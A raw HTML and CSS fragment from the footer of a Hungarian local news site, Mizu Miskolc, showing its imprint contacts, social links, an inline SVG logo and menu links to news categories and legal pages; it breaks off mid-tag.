vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 